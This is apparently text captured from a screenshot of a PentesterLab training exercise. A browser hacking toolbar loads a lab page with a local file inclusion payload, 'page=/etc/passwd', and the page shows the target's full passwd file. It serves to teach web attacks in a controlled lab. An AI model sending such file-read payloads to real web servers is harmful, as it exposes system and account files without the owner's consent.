 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.52.129/fileincl/example1.php?page=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013